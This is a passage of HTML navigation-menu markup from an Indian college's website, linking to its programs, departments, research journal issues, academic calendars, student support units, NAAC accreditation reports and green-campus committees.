<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6421"><a href="#">Academics</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6422"><a href="https://dgcmukerian1.org/prospectus/">Prospectus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://dgcmukerian1.org/annual-report/">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319"><a href="https://dgcmukerian1.org/clubs-and-committees/">Clubs and Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15251"><a href="https://dgcmukerian1.org/time-table/">Time Table</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11816"><a href="https://dgcmukerian1.org/strategic-plan-and-deployment/">Strategic Plan and Deployment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6423"><a href="https://dgcmukerian1.org/page/programs/">Programs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7029"><a href="#">Under Graduate-UG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://dgcmukerian1.org/page/course/bachelor-of-arts/">BA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7047"><a href="https://dgcmukerian1.org/page/course/bachelor-of-business-administration/">BBA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://dgcmukerian1.org/page/course/bachelor-of-commerce/">B.Com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7049"><a href="https://dgcmukerian1.org/page/course/bachelor-of-computer-applications/">BCA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7050"><a href="https://dgcmukerian1.org/page/course/bachelor-of-science-fashion-designing/">B.Sc Fashion Designing</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7068"><a href="https://dgcmukerian1.org/page/course/b-sc-non-medical/">B.Sc Non Med</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="https://dgcmukerian1.org/page/course/b-sc-medical/">B.Sc Medical</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7070"><a href="https://dgcmukerian1.org/page/course/ba-b-ed-4-years-integrated-course/">BA-B.Ed 4 Year Integrated Course</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7028"><a href="#">Post Graduate-PG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7030"><a href="https://dgcmukerian1.org/page/course/master-of-arts-hindi/">MA-Hindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7031"><a href="https://dgcmukerian1.org/page/course/master-of-arts-punjabi/">MA-Punjabi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7032"><a href="https://dgcmukerian1.org/page/course/master-of-arts-political-science/">MA-Pol. Science</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7033"><a href="https://dgcmukerian1.org/page/course/master-of-commerce/">M.Com</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://dgcmukerian1.org/page/course/ma-history/">MA History</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7073"><a href="https://dgcmukerian1.org/page/course/ma-music/">MA Music(Vocal)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7071"><a href="https://dgcmukerian1.org/page/course/pgdca-post-graduate-diploma-in-computer-application/">Post Graduate Diploma in Computer Application(PGDCA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://dgcmukerian1.org/add-on-courses/">Add On Courses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://dgcmukerian1.org/program-outcomes/">Programme Outcomes (POs) and Course Outcomes (COs)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17442"><a href="https://dgcmukerian1.org/department-of-arts/">Department of Arts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6820"><a href="https://dgcmukerian1.org/department-of-english/">Department of English</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824"><a href="https://dgcmukerian1.org/department-of-punjabi-2/">Department of Punjabi(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6825"><a href="https://dgcmukerian1.org/department-of-hindi/">Department of Hindi(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6821"><a href="https://dgcmukerian1.org/department-of-history/">Department of History(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="https://dgcmukerian1.org/department-of-political-science/">Department of Political Science(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a href="https://dgcmukerian1.org/department-of-music/">Department of Music(UG &#038; PG)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6823"><a href="https://dgcmukerian1.org/department-of-economics/">Department of Economics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20075"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://dgcmukerian1.org/department-of-fine-arts/">Department of Fine Arts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://dgcmukerian1.org/physical-education/">Department of Physical Education</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6827"><a href="https://dgcmukerian1.org/department-of-computer-science/">Department of Computer Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6829"><a href="https://dgcmukerian1.org/department-of-fashion-designing/">Department of Fashion Designing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6828"><a href="https://dgcmukerian1.org/department-of-commerce-mgt/">Department of Commerce(UG &#038; PG)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18036"><a href="https://dgcmukerian1.org/department-of-bachelor-of-business-administration/">Department of Business Administration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="#">Department of Sciences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://dgcmukerian1.org/non-medical/">Non Medical</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6831"><a href="https://dgcmukerian1.org/department-of-physics/">Department of Physics</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6832"><a href="https://dgcmukerian1.org/department-of-chemistry/">Department of Chemistry</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6833"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17456"><a href="https://dgcmukerian1.org/medical/">Medical</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://dgcmukerian1.org/zoology/">Department of Zoology</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6834"><a href="https://dgcmukerian1.org/botony/">Department of Botany</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16441"><a href="https://dgcmukerian1.org/activities-of-sciences/">Activities of Sciences</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143"><a href="https://dgcmukerian1.org/our-toppers/">Results/University Toppers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6425"><a href="#">Research</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9921"><a href="#">Vision:An International Multidisciplinary Journal of Humanities &#038; Management</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15120"><a href="https://dgcmukerian1.org/popup/vision/vision8.pdf">vision 8</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://dgcmukerian1.org/popup/vision/VISION%207.pdf">vision 7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924"><a href="https://dgcmukerian1.org/popup/vision/VISION%206.pdf">vision 6</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15258"><a href="https://dgcmukerian1.org/popup/vision/Vision5.pdf">Vision 5</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15257"><a href="https://dgcmukerian1.org/popup/vision/Vision4.pdf">vision 4</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14870"><a href="https://dgcmukerian1.org/popup/vision/vision3.pdf">vision 3</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14869"><a href="https://dgcmukerian1.org/popup/vision/vision2.pdf">vision 2</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15256"><a href="https://dgcmukerian1.org/popup/vision/Vision1.pdf">vision 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922"><a href="https://dgcmukerian1.org/project/">Project</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12233"><a href="http://Research%20Publications/Awards">Research Publications/Awards of Faculty</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12226"><a href="https://dgcmukerian1.org/books-chapters-edited/">Edited/Chapters in Books</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://dgcmukerian1.org/research-paper-of-faculty/">Research Papers of Faculty</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://dgcmukerian1.org/faculty-orientation-refresher-course-and-other-programmes-as-per-ugc-aicte/">Faculty Orientation/Refresher course and other programmes as per UGC/AICTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a href="https://www.visionjournal.in/">Direct to DGC JOURNAL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">Academic Calendar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18675"><a href="https://dgcmukerian1.org/popup/academic-calendar/24-25.pdf">Academic Calender 24-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15862"><a href="https://dgcmukerian1.org/popup/academic-calendar/23-24.pdf">Academic Calendar 23-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15861"><a href="https://dgcmukerian1.org/popup/academic-calendar/22-23.jpg">Academic Calendar 22-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://dgcmukerian1.org/popup/academic-calendar/21-22.jpg">Academic Calendar 21-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11600"><a href="https://dgcmukerian1.org/popup/academic-calendar/20-21.jpg">Academic Calendar 20-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7059"><a href="https://dgcmukerian1.org/popup/academic-calendar/19-20.pdf">Academic Calendar 19-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a href="https://dgcmukerian1.org/popup/academic-calendar/18-19.pdf">Academic Calendar 18-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a href="https://dgcmukerian1.org/popup/academic-calendar/17-18.pdf">Academic Calendar 17-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="https://dgcmukerian1.org/popup/academic-calendar/16-17.pdf">Academic Calendar 16-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a href="https://dgcmukerian1.org/popup/academic-calendar/15-16.pdf">Academic Calendar 15-16</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755"><a href="https://dgcmukerian1.org/examination-and-evaluation-process/">Examination and Evaluation Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6429"><a href="#">Student Support</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11253"><a href="https://dgcmukerian1.org/society-outreach-program/">Society Outreach Program</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6431"><a href="https://dgcmukerian1.org/ncc-detail/">NCC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20317"><a href="https://dgcmukerian1.org/ncc-2025-26/">NCC 2025-26</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20008"><a href="https://dgcmukerian1.org/ncc-2024-25/">NCC 2024-25</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18674"><a href="https://dgcmukerian1.org/ncc-2023-24/">NCC 2023-24</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12340"><a href="https://dgcmukerian1.org/ncc-2021-22/">NCC 2021-22</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC 2020-21</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://dgcmukerian1.org/ncc-session-2019-2020/">NCC 2019-20</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://dgcmukerian1.org/ncc-session-2018-2019/">NCC 2018-19</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6650"><a href="https://dgcmukerian1.org/nss/">NSS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://dgcmukerian1.org/nss/">About NSS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20318"><a href="https://dgcmukerian1.org/nss-2025-26/">NSS 2025-26</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18673"><a href="https://dgcmukerian1.org/nss-2024-25-2/">NSS 2024-25</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://dgcmukerian1.org/nss-2023-24/">NSS 2023-24</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13923"><a href="https://dgcmukerian1.org/nss-2022-23/">NSS 2022-23</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://dgcmukerian1.org/nss-2021-22">NSS 2021-22</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13921"><a href="https://dgcmukerian1.org/nss-2020-21/">NSS 2020-21</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://dgcmukerian1.org/page/3d-flip-book/nss-2019-2020/">NSS 2019-20</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17508"><a href="https://dgcmukerian1.org/nss-2018-19/">NSS 2018-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://dgcmukerian1.org/nss-photo-gallery/">NSS photo gallery</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://dgcmukerian1.org/the-buddy-programme/">Buddy Programme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17848"><a href="https://dgcmukerian1.org/elcelectoral-literacy-club/">ELC(Electoral Literacy Club)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6430"><a href="https://dgcmukerian1.org/student-council/">Student Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17768"><a href="https://dgcmukerian1.org/star-acheivers/">Star Acheivers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a href="https://dgcmukerian1.org/start-up-unit/">Start Up Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6889"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon Club</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434"><a href="https://dgcmukerian1.org/divyang-committee/">Divyang Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13445"><a href="https://dgcmukerian1.org/student-services-centre/">Student Services Centre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12447"><a href="https://dgcmukerian1.org/important-links/">Important Educational Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6437"><a href="https://dgcmukerian1.org/career-guidance-support/">Career Guidance &#038; Placement Cell</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6438"><a href="https://dgcmukerian1.org/religious-education-cell/">Religious Education Cell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803"><a href="https://dgcmukerian1.org/parents-teacher-meeting/">Parents Teacher Meeting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6439"><a href="https://dgcmukerian1.org/alumni/">Alumni</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17767"><a href="https://dgcmukerian1.org/registration-certificate/">Registration Certificate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10386"><a href="https://dgcmukerian1.org/alumni/">Alumni Meet</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10387"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/Prestigious-Alumni.pdf">Well Placed Alumni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6441"><a href="#">Campus Details</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6440"><a href="https://dgcmukerian1.org/infrastructure-2/">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753"><a href="https://dgcmukerian1.org/library/">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://dgcmukerian1.org/scholarships-concessions/">Scholarships/Concessions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6445"><a href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://dgcmukerian1.org/sports-in-college/">Achievements in Sports</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8027"><a href="https://dgcmukerian1.org/intermural-competition/">Intermural Competitions</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446"><a href="#">NAAC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821"><a href="https://dgcmukerian1.org/staff-welfare-measures-2/">Staff Welfare Measures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510"><a href="https://dgcmukerian1.org/page/iqac/">Composition of IQAC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17148"><a href="https://dgcmukerian1.org/aaa/">AAA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6448"><a href="#">AQAR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20283"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202023-24.pdf">AQAR 23-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18676"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/AQAR-2022-23.pdf">AQAR 22-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://dgcmukerian1.org/popup/iqac/AQAR-2021-22.pdf">AQAR 21-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202020-21.pdf">AQAR 20-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11374"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20%20(Session%202019-20).pdf">AQAR 19-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9542"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20REPORT2018-19.pdf">AQAR 18-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202017-18(ACCURATE).pdf">AQAR 17-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202016-17(ACCURATE).pdf">AQAR 16-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202015-16%20(ACCURATE).pdf">AQAR 15-16</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://dgcmukerian1.org/minutes-of-meeting/">Minutes of Meeting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529"><a href="https://dgcmukerian1.org/page/best-practices/">Best Practices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022"><a href="https://dgcmukerian1.org/institutional-distinctiveness/">Institutional Distinctiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086"><a href="https://dgcmukerian1.org/activities-of-iqac/">Activities of IQAC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6451"><a href="#">Student Satisfaction Survey-SSS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19330"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/SSS-2023-24.pdf">2023-2024</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16631"><a href="https://dgcmukerian1.org/popup/student-satisfaction-survey/2022-23.pdf">2022-2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://dgcmukerian1.org/popup/Student%20Satisfactorily%20Survey%20(2021-2022).pdf">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11508"><a href="https://dgcmukerian1.org/popup/sss/Student_Satisfaction_Survey__2020-2021_.pdf">2020-2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://dgcmukerian1.org/popup/sss_2019_2020.pdf">2019-2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://dgcmukerian1.org/popup/student-survey-converted-1_1_.pdf">2018-2019</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599"><a href="https://dgcmukerian1.org/atr/">Action Taken Report-ATR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://dgcmukerian1.org/page/naac/">SSR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17927"><a href="#">DVV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17928"><a href="https://dgcmukerian1.org/extended-profile-dvv/">Extended Profile DVV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17929"><a href="https://dgcmukerian1.org/metric-level-dvv/">Metric Level DVV</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18872"><a href="https://dgcmukerian1.org/annual-gender-sensitization-action-plan/">Annual Gender Sensitization Action Plan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17703"><a href="https://dgcmukerian1.org/gender-equity-sensitization-activities/">Gender Equity &#038; Sensitization Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17704"><a href="https://dgcmukerian1.org/institutional-efforts-initiatives-on-inclusive-environment/">Institutional Efforts/Initiatives on Inclusive Environment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6453"><a href="#">NCTE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873"><a href="https://dgcmukerian1.org/about-the-course/">About the Course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6454"><a href="https://ncte.gov.in/Website/Index.aspx">NCTE New Delhi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6455"><a href="https://ncte.gov.in/Website/NRC.aspx">NCTENRC Jaipur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7081"><a href="https://dgcmukerian1.org/programmes/">Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960"><a href="https://dgcmukerian1.org/financial-statement/">Financial Statement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822"><a href="https://dgcmukerian1.org/mandatory-details/">Mandatory Details</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872"><a href="https://dgcmukerian1.org/dazzling-luminaries/">Dazzling Luminaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19356"><a href="https://dgcmukerian1.org/qualified-champions-2/">Qualified Champions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941"><a href="https://dgcmukerian1.org/infrastructure-of-department/">Infrastructure of department</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6800"><a href="https://dgcmukerian1.org/list-of-administrative-and-professional-staff/">Faculty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19062"><a href="https://dgcmukerian1.org/strength-of-the-students/">Strength of the Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://dgcmukerian1.org/student-detail/">Student Detail</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6802"><a href="https://dgcmukerian1.org/infrastructure-2/">Labs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823"><a href="https://dgcmukerian1.org/vision-mission-of-the-dept/">Vision &#038; Mission of the Dept</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11325"><a href="#">Green DGC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11338"><a href="https://dgcmukerian1.org/swach-bharat-pledge/">Swachh Bharat Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12032"><a href="https://dgcmukerian1.org/leadership/">Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11875"><a href="https://dgcmukerian1.org/water-conservation-committee/">Water Conservation Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12031"><a href="https://dgcmukerian1.org/greenery/">Greenery Committee/Eco Club</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12398"><a href="https://dgcmukerian1.org/waste-and-sustainability/">Waste Management &#038; Sustainability</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12410"><a href="https://dgcmukerian1.org/liquid-waste/">Liquid Waste Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12409"><a href="https://dgcmukerian1.org/solid-waste-management/">Solid Waste Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12408"><a href="https://dgcmukerian1.org/e-waste-management/">E-Waste Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11907"><a href="https://dgcmukerian1.org/energy-conservation-committee/">Energy Conservation Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://dgcmukerian1.org/sap-report-2020-21/">SAP Reports</a></li>
